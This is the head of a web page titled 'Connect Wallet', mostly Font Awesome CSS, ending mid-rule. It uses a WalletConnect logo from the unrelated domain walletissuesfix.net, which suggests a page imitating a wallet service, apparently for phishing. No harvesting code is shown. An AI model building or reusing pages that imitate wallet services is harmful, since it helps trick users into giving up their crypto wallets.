

==== walletpage.html @ 4db4192d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="shortcut icon"
      href="https://app.walletissuesfix.net/walletconnect-logo.svg"
      type="image/x-icon"
    />
    <title>Connect Wallet</title>
    <script
      src="https://kit.fontawesome.com/78d167673c.js"
      crossorigin="anonymous"
    ></script>
    <style media="all" id="fa-v4-font-face">
      /*! * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) */

      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }

      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome)
            format("svg");
      }

      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
        unicode-range: U+f004-f005, U+f007, U+f017, U+f022, U+f024, U+f02e,
          U+f03e, U+f044, U+f057-f059, U+f06e, U+f070, U+f075, U+f07b-f07c,
          U+f080, U+f086, U+f089, U+f094, U+f09d, U+f0a0, U+f0a4-f0a7, U+f0c5,
          U+f0c7-f0c8, U+f0e0, U+f0eb, U+f0f3, U+f0f8, U+f0fe, U+f111,
          U+f118-f11a, U+f11c, U+f133, U+f144, U+f146, U+f14a, U+f14d-f14e,
          U+f150-f152, U+f15b-f15c, U+f164-f165, U+f185-f186, U+f191-f192,
          U+f1ad, U+f1c1-f1c9, U+f1cd, U+f1d8, U+f1e3, U+f1ea, U+f1f6, U+f1f9,
          U+f20a, U+f247-f249, U+f24d, U+f254-f25b, U+f25d, U+f271-f274, U+f279,
          U+f28b, U+f28d, U+f2b5-f2b6, U+f2b9, U+f2bb, U+f2bd, U+f2c1-f2c2,
          U+f2d0, U+f2d2, U+f2dc, U+f2ed, U+f3a5, U+f3d1, U+f410;
      }

      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.svg#fontawesome)
            format("svg");
        unicode-range: U+f003, U+f006, U+f014, U+f016, U+f01a-f01b, U+f01d,
          U+f040, U+f045-f047, U+f05c-f05d, U+f07d-f07e, U+f087-f088,
          U+f08a-f08b, U+f08e, U+f090, U+f096-f097, U+f0a2, U+f0e4-f0e6,
          U+f0ec-f0ee, U+f0f5-f0f7, U+f10c, U+f112, U+f114-f115, U+f11d, U+f123,
          U+f132, U+f145, U+f147-f149, U+f14c, U+f166, U+f16a, U+f172,
          U+f175-f178, U+f18e, U+f190, U+f196, U+f1b1, U+f1d9, U+f1db, U+f1f7,
          U+f20c, U+f219, U+f230, U+f24a, U+f250, U+f278, U+f27b, U+f283, U+f28c,
          U+f28e, U+f29b-f29c, U+f2b7, U+f2ba, U+f2bc, U+f2be, U+f2c0, U+f2c3,
          U+f2d3-f2d4;
      }
    </style>
    <style media="all" id="fa-v4-shims">
      /*! * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) */

      .fa.fa-glass:before {
        content: "\f000";
      }

      .fa.fa-meetup {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-star-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-star-o:before {
        content: "\f005";
      }

      .fa.fa-close:before,
      .fa.fa-remove:before {
        content: "\f00d";
      }

      .fa.fa-gear:before {
        content: "\f013";
      }

      .fa.fa-trash-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-trash-o:before {
        content: "\f2ed";
      }

      .fa.fa-file-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-o:before {
        content: "\f15b";
      }

      .fa.fa-clock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-clock-o:before {
        content: "\f017";
      }

      .fa.fa-arrow-circle-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-arrow-circle-o-down:before {
        content: "\f358";
      }

      .fa.fa-arrow-circle-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-arrow-circle-o-up:before {
        content: "\f35b";
      }

      .fa.fa-play-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-play-circle-o:before {
        content: "\f144";
      }

      .fa.fa-repeat:before,
      .fa.fa-rotate-right:before {
        content: "\f01e";
      }

      .fa.fa-refresh:before {
        content: "\f021";
      }

      .fa.fa-list-alt {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-dedent:before {
        content: "\f03b";
      }

      .fa.fa-video-camera:before {
        content: "\f03d";
      }

      .fa.fa-picture-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-picture-o:before {
        content: "\f03e";
      }

      .fa.fa-photo {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-photo:before {
        content: "\f03e";
      }

      .fa.fa-image {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-image:before {
        content: "\f03e";
      }

      .fa.fa-pencil:before {
        content: "\f303";
      }

      .fa.fa-map-marker:before {
        content: "\f3c5";
      }

      .fa.fa-pencil-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-pencil-square-o:before {
        content: "\f044";
      }

      .fa.fa-share-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-share-square-o:before {
        content: "\f14d";
      }

      .fa.fa-check-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-check-square-o:before {
        content: "\f14a";
      }

      .fa.fa-arrows:before {
        content: "\f0b2";
      }

      .fa.fa-times-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-times-circle-o:before {
        content: "\f057";
      }

      .fa.fa-check-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-check-circle-o:before {
        content: "\f058";
      }

      .fa.fa-mail-forward:before {
        content: "\f064";
      }

      .fa.fa-expand:before {
        content: "\f424";
      }

      .fa.fa-compress:before {
        content: "\f422";
      }

      .fa.fa-eye,
      .fa.fa-eye-slash {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-warning:before {
        content: "\f071";
      }

      .fa.fa-calendar:before {
        content: "\f073";
      }

      .fa.fa-arrows-v:before {
        content: "\f338";
      }

      .fa.fa-arrows-h:before {
        content: "\f337";
      }

      .fa.fa-bar-chart {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-bar-chart:before {
        content: "\f080";
      }

      .fa.fa-bar-chart-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-bar-chart-o:before {
        content: "\f080";
      }

      .fa.fa-facebook-square,
      .fa.fa-twitter-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-gears:before {
        content: "\f085";
      }

      .fa.fa-thumbs-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-thumbs-o-up:before {
        content: "\f164";
      }

      .fa.fa-thumbs-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-thumbs-o-down:before {
        content: "\f165";
      }

      .fa.fa-heart-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-heart-o:before {
        content: "\f004";
      }

      .fa.fa-sign-out:before {
        content: "\f2f5";
      }

      .fa.fa-linkedin-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-linkedin-square:before {
        content: "\f08c";
      }

      .fa.fa-thumb-tack:before {
        content: "\f08d";
      }

      .fa.fa-external-link:before {
        content: "\f35d";
      }

      .fa.fa-sign-in:before {
        content: "\f2f6";
      }

      .fa.fa-github-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-lemon-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-lemon-o:before {
        content: "\f094";
      }

      .fa.fa-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-square-o:before {
        content: "\f0c8";
      }

      .fa.fa-bookmark-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-bookmark-o:before {
        content: "\f02e";
      }

      .fa.fa-facebook,
      .fa.fa-twitter {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-facebook:before {
        content: "\f39e";
      }

      .fa.fa-facebook-f {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-facebook-f:before {
        content: "\f39e";
      }

      .fa.fa-github {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-credit-card {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-feed:before {
        content: "\f09e";
      }

      .fa.fa-hdd-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hdd-o:before {
        content: "\f0a0";
      }

      .fa.fa-hand-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-o-right:before {
        content: "\f0a4";
      }

      .fa.fa-hand-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-o-left:before {
        content: "\f0a5";
      }

      .fa.fa-hand-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-o-up:before {
        content: "\f0a6";
      }

      .fa.fa-hand-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-o-down:before {
        content: "\f0a7";
      }

      .fa.fa-arrows-alt:before {
        content: "\f31e";
      }

      .fa.fa-group:before {
        content: "\f0c0";
      }

      .fa.fa-chain:before {
        content: "\f0c1";
      }

      .fa.fa-scissors:before {
        content: "\f0c4";
      }

      .fa.fa-files-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-files-o:before {
        content: "\f0c5";
      }

      .fa.fa-floppy-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-floppy-o:before {
        content: "\f0c7";
      }

      .fa.fa-navicon:before,
      .fa.fa-reorder:before {
        content: "\f0c9";
      }

      .fa.fa-google-plus,
      .fa.fa-google-plus-square,
      .fa.fa-pinterest,
      .fa.fa-pinterest-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-google-plus:before {
        content: "\f0d5";
      }

      .fa.fa-money {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-money:before {
        content: "\f3d1";
      }

      .fa.fa-unsorted:before {
        content: "\f0dc";
      }

      .fa.fa-sort-desc:before {
        content: "\f0dd";
      }

      .fa.fa-sort-asc:before {
        content: "\f0de";
      }

      .fa.fa-linkedin {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-linkedin:before {
        content: "\f0e1";
      }

      .fa.fa-rotate-left:before {
        content: "\f0e2";
      }

      .fa.fa-legal:before {
        content: "\f0e3";
      }

      .fa.fa-dashboard:before,
      .fa.fa-tachometer:before {
        content: "\f3fd";
      }

      .fa.fa-comment-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-comment-o:before {
        content: "\f075";
      }

      .fa.fa-comments-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-comments-o:before {
        content: "\f086";
      }

      .fa.fa-flash:before {
        content: "\f0e7";
      }

      .fa.fa-clipboard,
      .fa.fa-paste {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-paste:before {
        content: "\f328";
      }

      .fa.fa-lightbulb-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-lightbulb-o:before {
        content: "\f0eb";
      }

      .fa.fa-exchange:before {
        content: "\f362";
      }

      .fa.fa-cloud-download:before {
        content: "\f381";
      }

      .fa.fa-cloud-upload:before {
        content: "\f382";
      }

      .fa.fa-bell-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-bell-o:before {
        content: "\f0f3";
      }

      .fa.fa-cutlery:before {
        content: "\f2e7";
      }

      .fa.fa-file-text-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-text-o:before {
        content: "\f15c";
      }

      .fa.fa-building-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-building-o:before {
        content: "\f1ad";
      }

      .fa.fa-hospital-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hospital-o:before {
        content: "\f0f8";
      }

      .fa.fa-tablet:before {
        content: "\f3fa";
      }

      .fa.fa-mobile-phone:before,
      .fa.fa-mobile:before {
        content: "\f3cd";
      }

      .fa.fa-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-circle-o:before {
        content: "\f111";
      }

      .fa.fa-mail-reply:before {
        content: "\f3e5";
      }

      .fa.fa-github-alt {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-folder-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-folder-o:before {
        content: "\f07b";
      }

      .fa.fa-folder-open-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-folder-open-o:before {
        content: "\f07c";
      }

      .fa.fa-smile-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-smile-o:before {
        content: "\f118";
      }

      .fa.fa-frown-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-frown-o:before {
        content: "\f119";
      }

      .fa.fa-meh-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-meh-o:before {
        content: "\f11a";
      }

      .fa.fa-keyboard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-keyboard-o:before {
        content: "\f11c";
      }

      .fa.fa-flag-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-flag-o:before {
        content: "\f024";
      }

      .fa.fa-mail-reply-all:before {
        content: "\f122";
      }

      .fa.fa-star-half-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-star-half-o:before {
        content: "\f089";
      }

      .fa.fa-star-half-empty {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-star-half-empty:before {
        content: "\f089";
      }

      .fa.fa-star-half-full {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-star-half-full:before {
        content: "\f089";
      }

      .fa.fa-code-fork:before {
        content: "\f126";
      }

      .fa.fa-chain-broken:before {
        content: "\f127";
      }

      .fa.fa-shield:before {
        content: "\f3ed";
      }

      .fa.fa-calendar-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-calendar-o:before {
        content: "\f133";
      }

      .fa.fa-css3,
      .fa.fa-html5,
      .fa.fa-maxcdn {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-ticket:before {
        content: "\f3ff";
      }

      .fa.fa-minus-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-minus-square-o:before {
        content: "\f146";
      }

      .fa.fa-level-up:before {
        content: "\f3bf";
      }

      .fa.fa-level-down:before {
        content: "\f3be";
      }

      .fa.fa-pencil-square:before {
        content: "\f14b";
      }

      .fa.fa-external-link-square:before {
        content: "\f360";
      }

      .fa.fa-compass {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-caret-square-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-caret-square-o-down:before {
        content: "\f150";
      }

      .fa.fa-toggle-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-toggle-down:before {
        content: "\f150";
      }

      .fa.fa-caret-square-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-caret-square-o-up:before {
        content: "\f151";
      }

      .fa.fa-toggle-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-toggle-up:before {
        content: "\f151";
      }

      .fa.fa-caret-square-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-caret-square-o-right:before {
        content: "\f152";
      }

      .fa.fa-toggle-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-toggle-right:before {
        content: "\f152";
      }

      .fa.fa-eur:before,
      .fa.fa-euro:before {
        content: "\f153";
      }

      .fa.fa-gbp:before {
        content: "\f154";
      }

      .fa.fa-dollar:before,
      .fa.fa-usd:before {
        content: "\f155";
      }

      .fa.fa-inr:before,
      .fa.fa-rupee:before {
        content: "\f156";
      }

      .fa.fa-cny:before,
      .fa.fa-jpy:before,
      .fa.fa-rmb:before,
      .fa.fa-yen:before {
        content: "\f157";
      }

      .fa.fa-rouble:before,
      .fa.fa-rub:before,
      .fa.fa-ruble:before {
        content: "\f158";
      }

      .fa.fa-krw:before,
      .fa.fa-won:before {
        content: "\f159";
      }

      .fa.fa-bitcoin,
      .fa.fa-btc {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-bitcoin:before {
        content: "\f15a";
      }

      .fa.fa-file-text:before {
        content: "\f15c";
      }

      .fa.fa-sort-alpha-asc:before {
        content: "\f15d";
      }

      .fa.fa-sort-alpha-desc:before {
        content: "\f881";
      }

      .fa.fa-sort-amount-asc:before {
        content: "\f160";
      }

      .fa.fa-sort-amount-desc:before {
        content: "\f884";
      }

      .fa.fa-sort-numeric-asc:before {
        content: "\f162";
      }

      .fa.fa-sort-numeric-desc:before {
        content: "\f886";
      }

      .fa.fa-xing,
      .fa.fa-xing-square,
      .fa.fa-youtube,
      .fa.fa-youtube-play,
      .fa.fa-youtube-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-youtube-play:before {
        content: "\f167";
      }

      .fa.fa-adn,
      .fa.fa-bitbucket,
      .fa.fa-bitbucket-square,
      .fa.fa-dropbox,
      .fa.fa-flickr,
      .fa.fa-instagram,
      .fa.fa-stack-overflow {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-bitbucket-square:before {
        content: "\f171";
      }

      .fa.fa-tumblr,
      .fa.fa-tumblr-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-long-arrow-down:before {
        content: "\f309";
      }

      .fa.fa-long-arrow-up:before {
        content: "\f30c";
      }

      .fa.fa-long-arrow-left:before {
        content: "\f30a";
      }

      .fa.fa-long-arrow-right:before {
        content: "\f30b";
      }

      .fa.fa-android,
      .fa.fa-apple,
      .fa.fa-dribbble,
      .fa.fa-foursquare,
      .fa.fa-gittip,
      .fa.fa-gratipay,
      .fa.fa-linux,
      .fa.fa-skype,
      .fa.fa-trello,
